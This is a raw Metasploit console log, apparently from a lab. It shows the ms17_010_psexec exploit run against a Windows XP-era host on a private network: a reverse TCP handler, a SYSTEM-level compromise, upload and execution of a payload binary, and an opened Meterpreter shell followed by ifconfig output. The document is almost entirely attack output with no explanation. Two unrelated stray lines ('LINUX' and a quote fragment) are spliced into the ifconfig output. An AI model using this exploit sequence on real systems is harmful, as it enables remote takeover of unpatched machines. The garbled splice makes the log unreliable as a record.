 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.200.100:7777
[*] 192.168.200.200:445 - Target OS: Windows 5.1
[*] 192.168.200.200:445 - Filling barrel with fish... done
[*] 192.168.200.200:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.200.200:445 -       [*] Preparing dynamite...
[*] 192.168.200.200:445 -               [*] Trying stick 1 (x86)...Boom!
[*] 192.168.200.200:445 -       [+] Successfully Leaked Transaction!
[*] 192.168.200.200:445 -       [+] Successfully caught Fish-in-a-barrel
[*] 192.168.200.200:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 192.168.200.200:445 - Reading from CONNECTION struct at: 0x89311690
[*] 192.168.200.200:445 - Built a write-what-where primitive...
[+] 192.168.200.200:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.200.200:445 - Selecting native target
[*] 192.168.200.200:445 - Uploading payload... hpWkHaqI.exe
[*] 192.168.200.200:445 - Created \hpWkHaqI.exe...
[+] 192.168.200.200:445 - Service started successfully...
[*] 192.168.200.200:445 - Deleting \hpWkHaqI.exe...
[*] Sending stage (175686 bytes) to 192.168.200.200
[*] Meterpreter session 1 opened (192.168.200.100:7777 -> 192.168.200.200:1032) at 2024-01-22 11:06:49 +0100
meterpreter > ifconfig
Interface  1
============
Name         : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU          : 1520
IPv4 Address : 127.0.0.1
LINUX
the more you are able to hear"
Interface  2
============
Name         : Scheda server Intel(R) PRO/1000 Gigabit - Miniport dell'Utilit� di pianificazione pacchetti
Hardware MAC : 08:00:27:46:cd:3e
MTU          : 1500
IPv4 Address : 192.168.200.200
IPv4 Netmask : 255.255.255.0